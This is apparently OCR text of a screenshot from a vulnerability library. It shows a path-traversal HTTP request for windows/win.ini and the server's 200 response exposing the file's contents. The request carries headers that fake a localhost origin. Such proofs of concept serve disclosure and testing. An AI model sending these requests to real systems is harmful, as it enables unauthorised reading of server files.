 1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host:
3 Cache- =0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 435
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14 [MCI Extensions.BAK]
15 3g2=MPEGVideo
16 3gp=MPEGVideo
17 3gp2=MPEGVideo
18 3gpp=MPEGVideo
19 aac=MPEGVideo
20 adt=MPEGVideo
21 adts=MPEGVideo
22 m2t=MPEGVideo
23 m2ts=MPEGVideo
24 m2v=MPEGVideo
25 m4a=MPEGVideo
26 m4v=MPEGVideo
27 mod=MPEGVideo
28 mov=MPEGVideo
29 mp4=MPEGVideo
30 mp4v=MPEGVideo
31 mts=MPEGVideo
32 ts=MPEGVideo
33 tts=MPEGVideo
34 [ResponseResult]
35 ResultCode=0
36
PeiQi 文库
PeiQi文库